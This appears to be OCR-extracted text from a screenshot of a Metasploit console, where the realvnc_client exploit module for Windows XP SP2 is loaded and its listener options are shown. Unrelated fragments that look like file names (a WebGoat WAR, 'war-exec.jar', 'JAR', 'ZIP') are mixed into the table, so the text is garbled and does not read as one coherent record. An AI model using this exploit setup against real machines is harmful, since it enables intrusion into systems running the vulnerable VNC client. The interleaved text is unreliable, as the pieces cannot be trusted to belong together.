 msf > use exploit/windows/vnc/realvnc_client
msf exploit(realvnc_client) > show options
Module options (exploit/windows/vnc/realvnc_client):
5.0.26_108824
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.0.1 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 5900 yes The VNCServer daemon port to listen on
JAR
SSL false no Negotiate SSL for incoming connections
ZIP
webgoat-container-
SSLCert no Path to a custom SSL certificate (default is randomly generated)
webgoat-container-
war-exec.jar
7.0.1.war
Exploit target:
Id Name
-- ----
1 Windows XP SP2 English
msf exploit(realvnc_client) >